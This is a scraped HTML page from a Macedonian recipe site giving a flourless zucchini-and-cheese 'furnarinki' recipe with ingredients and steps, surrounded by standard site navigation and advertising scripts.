</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-106276" class="post-106276 post type-post status-publish format-standard has-post-thumbnail category-retsepti tag-jadene-so-tikvichki tag-zakuska tag-zakuska-so-tikvichki tag-nmd tag-nmd-retsepti tag-tikvichki tag-furnarinki tag-furnarinki-bez-brashno tag-furnarinki-so-tikvichki" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички &#8211; лесно, брзо и вкусно</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li></ul>
            <header>
                <h1 class="entry-title">ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички &#8211; лесно, брзо и вкусно</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/irena-poposka/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A4%D0%A3%D0%A0%D0%9D%D0%90%D0%A0%D0%98%D0%9D%D0%9A%D0%98+%D0%91%D0%95%D0%97+%D0%91%D0%A0%D0%90%D0%A8%D0%9D%D0%9E%3A+%D0%A1%D0%B0%D0%BC%D0%BE+%D0%B8%D0%B7%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D1%98%D1%82%D0%B5+%D1%82%D0%B8%D0%BA%D0%B2%D0%B8%D1%87%D0%BA%D0%B8+%E2%80%93+%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE&url=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/&amp;media=https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg&description=%D0%A4%D0%A3%D0%A0%D0%9D%D0%90%D0%A0%D0%98%D0%9D%D0%9A%D0%98+%D0%91%D0%95%D0%97+%D0%91%D0%A0%D0%90%D0%A8%D0%9D%D0%9E%3A+%D0%A1%D0%B0%D0%BC%D0%BE+%D0%B8%D0%B7%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D1%98%D1%82%D0%B5+%D1%82%D0%B8%D0%BA%D0%B2%D0%B8%D1%87%D0%BA%D0%B8+%E2%80%93+%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A4%D0%A3%D0%A0%D0%9D%D0%90%D0%A0%D0%98%D0%9D%D0%9A%D0%98+%D0%91%D0%95%D0%97+%D0%91%D0%A0%D0%90%D0%A8%D0%9D%D0%9E%3A+%D0%A1%D0%B0%D0%BC%D0%BE+%D0%B8%D0%B7%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D1%98%D1%82%D0%B5+%D1%82%D0%B8%D0%BA%D0%B2%D0%B8%D1%87%D0%BA%D0%B8+%E2%80%93+%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE %0A%0A https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg" data-caption=""><img width="640" height="355" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6063-300x166.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG_6063"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>Кога сакате брза, вкусна и здрава закуска без брашно, сетет се на овој рецепт. Потребно е само да ги изрендате тиквичките, да ги помешате со неколку состојки и да ги испечете. Ќе добиете многу вкусни солени стапчиња, налик фурнаринките, но без брашно. Еве што ви е потребно:</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-106277" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg" alt="" width="640" height="355" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6063-300x166.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-93052" src="https://nmd.mk/wp-content/uploads/2022/01/c1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c1-696x24.png 696w" sizes="(max-width: 868px) 100vw, 868px" /><br />
<img decoding="async" class="alignnone size-full wp-image-93053" src="https://nmd.mk/wp-content/uploads/2022/01/c2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c2-696x24.png 696w" sizes="(max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93054" src="https://nmd.mk/wp-content/uploads/2022/01/c3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93055" src="https://nmd.mk/wp-content/uploads/2022/01/c4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p><strong>ПОТРЕБНИ СОСТОЈКИ:</strong> 3 млади тиквички со средна величина, 1 јајце, 200+100 г моцарела или кашкавал по ваш избор, 1 рака ситно рендан пармезан (дава одличен вкус и арома), 1 чешне лукче (кој сака може и повеќе), сол по вкус</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106284" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6072.jpg" alt="" width="640" height="353" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6072.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6072-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-89511099' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-89511099' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93057" src="https://nmd.mk/wp-content/uploads/2022/01/i1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93058" src="https://nmd.mk/wp-content/uploads/2022/01/i2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93059" src="https://nmd.mk/wp-content/uploads/2022/01/i3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93060" src="https://nmd.mk/wp-content/uploads/2022/01/i4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106278" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6064.jpg" alt="" width="640" height="351" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6064.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6064-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><strong>ПОСТАПКА:</strong> Тиквичките добро измијте ги, отстранете им ги дршките, а потоа изрендајте ги на крупната страна од рендето. Посолете ги, добро измешајте ги и истискајте ги со рака за да го испуштат сокот. Оставете ги во цедалката додека ги приготвувате другите состојки.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106285" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6065.jpg" alt="" width="640" height="352" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6065.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6065-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93061" src="https://nmd.mk/wp-content/uploads/2022/01/t1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93062" src="https://nmd.mk/wp-content/uploads/2022/01/t2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93063" src="https://nmd.mk/wp-content/uploads/2022/01/t3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93064" src="https://nmd.mk/wp-content/uploads/2022/01/t4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106279" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6066.jpg" alt="" width="640" height="350" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6066.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6066-300x164.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Изрендајте го кашкавалот (200 г) исто како и тиквичките, па ставете го во еден подлабок сад. Додајте ги исцедените тиквички, едно јајце, една рака ситно рендан пармезан и едно чешне лук истиснато низ преса или ситно исечкано/изрендано.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106280" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6067.jpg" alt="" width="640" height="341" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6067.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6067-300x160.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93065" src="https://nmd.mk/wp-content/uploads/2022/01/u1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93066" src="https://nmd.mk/wp-content/uploads/2022/01/u2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93067" src="https://nmd.mk/wp-content/uploads/2022/01/u3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93068" src="https://nmd.mk/wp-content/uploads/2022/01/u4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p>Состојките можете да ги измешате и со лажица или виљушка, но јас преферирам да ги мешам со рака &#8211; највредната алатка во кујната. Потребно е добро да се измеша за да се распоредат сите состојки рамномерно.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106281" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6068.jpg" alt="" width="640" height="351" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6068.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6068-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93069" src="https://nmd.mk/wp-content/uploads/2022/01/v1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93070" src="https://nmd.mk/wp-content/uploads/2022/01/v2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
